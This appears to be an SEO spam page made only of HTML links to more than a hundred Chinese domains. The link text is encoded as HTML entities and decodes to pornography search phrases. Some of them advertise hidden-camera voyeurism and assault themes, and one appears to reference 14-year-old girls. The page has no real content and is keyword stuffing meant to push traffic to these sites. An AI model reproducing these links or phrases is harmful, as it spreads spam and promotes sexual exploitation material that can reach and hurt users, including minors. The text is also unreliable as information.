<a href="http://nkbinhai.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://dadasst.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yk9d.cn" target="_blank">&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://kuabc.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jihema.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://55bbb.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mogorse.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ewanted.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uoylk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://mzcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifvm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://give365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsbest.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17t5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://2b6b.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inmobile.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wophy.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://pumeijiaju.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zsj1.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilanshangwu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://263yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxfriend.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://logty.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;hd</a>|
<a href="http://mzcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://ofaelos.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://90pai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://shurin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://a4369.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://opjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szbird.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://wddongfang.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahjhkj.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://aikadai.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xxpos.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddwin.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://slxv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2016</a>|
<a href="http://discuz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkcae.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gdylyy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xgzw.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://het2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://sengcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://cylinders.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lianang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://wonhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://pandatours.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://hebyn.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gbph.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jienue.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://h706.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://evlr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://2licai.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;2&#x533A;</a>|
<a href="http://genca.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://0stones.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cljtgw.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://xlw520.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://womeisen.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gaes.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://godeggs.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://sqbq.com.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://southbio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xitw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://exezaho.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x514D;&#x8D39;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://ako.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pieris.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rynon.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://z-changzhi.cn" target="_blank">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://44753.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://gift007.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://geizuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://hasx.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://bo-ao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sipcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6u6w.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://gaodijie.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://yorfrzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tdfang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://kuogun.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magps.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jjio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brff.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
